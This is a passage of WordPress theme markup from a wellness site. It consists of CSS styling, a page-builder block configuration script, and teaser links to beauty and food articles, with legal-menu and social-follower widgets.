				}.tdi_159 .td-editor-date,
				.tdi_159 .td-editor-date .td-post-author-name a,
				.tdi_159 .td-editor-date .entry-date,
				.tdi_159 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_159 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159 .td-image-container{
					display: none;
				}.tdi_159 .td-module-meta-info{
					padding: 0px;
				}.tdi_159 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_159 .td-module-container:before{
					bottom: -10px;
				}.tdi_159 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_159 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_159 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_159 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_159 .entry-title{
					font-family:Poppins !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_159 .td-editor-date,
				.tdi_159 .td-editor-date .td-post-author-name a,
				.tdi_159 .td-editor-date .entry-date,
				.tdi_159 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_159 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_159 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_159 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_159 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_159 .td-module-container:before{
					bottom: -13px;
				}.tdi_159 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_159 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_159 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_159 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_159 .entry-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_159 .td-post-category{
					font-family:Crimson Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_159 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_159 = new tdBlock();
block_tdi_159.id = "tdi_159";
block_tdi_159.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBvcnRyYWl0IjoiaGlkZGVuIn0=","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTYifQ==","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","art_title":"8px 0","title_txt_hover":"#ec008c","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjgwIiwicGhvbmUiOiI4MCJ9","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicGhvbmUiOiI0MCJ9","cat_txt":"#ec008c","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMnB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjYifQ==","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2554","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_159","tdc_css_class":"tdi_159","tdc_css_class_style":"tdi_159_rand_style"}';
block_tdi_159.td_column_number = "1";
block_tdi_159.block_type = "td_flex_block_1";
block_tdi_159.post_count = "3";
block_tdi_159.found_posts = "157";
block_tdi_159.header_color = "";
block_tdi_159.ajax_pagination_infinite_stop = "";
block_tdi_159.max_num_pages = "52";
tdBlocksArray.push(block_tdi_159);
</script><div class="td-block-title-wrap"></div><div id=tdi_159 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" class="td-image-wrap " title="Corn starch dry shampoo: 10 Amazing Benefits of using it" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/corn-starch-dry-shampoo-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" title="Corn starch dry shampoo: 10 Amazing Benefits of using it">Corn starch dry shampoo: 10 Amazing Benefits of using it</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:34:50+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" class="td-image-wrap " title="Easy lunches for camping: 20 Easy and Convenient Food Ideas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/easy-lunches-for-camping-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" title="Easy lunches for camping: 20 Easy and Convenient Food Ideas">Easy lunches for camping: 20 Easy and Convenient Food Ideas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:30:44+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" class="td-image-wrap " title="Natural herbs and wellness: 8 Best Herbs that you should know!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/natural-herbs-and-wellness-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" title="Natural herbs and wellness: 8 Best Herbs that you should know!">Natural herbs and wellness: 8 Best Herbs that you should know!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:26:50+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_161{
                    vertical-align: baseline;
                }.tdi_161 .vc_column-inner > .wpb_wrapper,
				.tdi_161 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_162 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_162" >
<style>

/* inline tdc_css att */

.tdi_162{
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_162 .td-block-title a,
				body .tdi_162 .td-block-title span{
					font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_162 .td-block-title a,
				body .tdi_162 .td-block-title span{
					font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_162 .td-block-title a,
				body .tdi_162 .td-block-title span{
					font-family:Poppins !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Policy</span></h4></div></div><div class="td_block_wrap tdb_header_menu tdi_163 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_163"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_163 .tdb-menu > li .tdb-menu-sep,
                .tdi_163 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_163 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_163 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_163 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_163 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_163 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_163 .tdb-menu .tdb-normal-menu ul,
                .tdi_163 .td-pulldown-filter-list,
                .tdi_163 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_163 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.tdi_163 .tdb-menu > li > a:after,
				.tdi_163 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ec008c;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_163 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-legal-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-4103" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4103"><a href="https://wellgoodnews.com/terms-and-conditions-2/"><div class="tdb-menu-item-text">Terms and Conditions</div></a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1308"><a href="https://wellgoodnews.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1307"><a href="https://wellgoodnews.com/cookies-policy/"><div class="tdb-menu-item-text">Cookies Policy</div></a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4106"><a href="https://wellgoodnews.com/disclaimer/"><div class="tdb-menu-item-text">Disclaimer</div></a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4105"><a href="https://wellgoodnews.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4104"><a href="https://wellgoodnews.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_167{
                    vertical-align: baseline;
                }.tdi_167 > .wpb_wrapper,
				.tdi_167 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_167 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_167 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_167 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_168 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_168" >
<style>

/* inline tdc_css att */

.tdi_168{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
body .tdi_168 .td-block-title a,
				body .tdi_168 .td-block-title span{
					font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_168 .td-block-title a,
				body .tdi_168 .td-block-title span{
					font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_168 .td-block-title a,
				body .tdi_168 .td-block-title span{
					font-family:Poppins !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div></div><div class="td_block_wrap td_block_social_counter tdi_169 td-pb-border-top td_block_template_1">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_169{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }div.tdi_169 .td_social_info_counter{
                        font-family:Poppins !important;font-weight:500 !important;
                    }div.tdi_169 .td_social_info_name{
                        font-family:Poppins !important;font-weight:500 !important;
                    }div.tdi_169 .td_social_button{
                        font-family:Poppins !important;font-weight:500 !important;
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,985</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/#"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">564,865</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/##"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">61,453</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com/#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,458</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/#"  >Follow</a></span></div></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_170" class="tdc-row"><div class="vc_row tdi_171  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_171,
                .tdi_171 .tdc-columns{
                    min-height: 0;
                }.tdi_171,
				.tdi_171 .tdc-columns{
				    display: block;
				}.tdi_171 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_173{
                    vertical-align: baseline;
                }.tdi_173 > .wpb_wrapper,
				.tdi_173 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_173 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_173 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_173 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_174" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_175  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_175,
                .tdi_175 .tdc-columns{
                    min-height: 0;
                }.tdi_175 > .td-element-style:after{
                    content: '' !important;
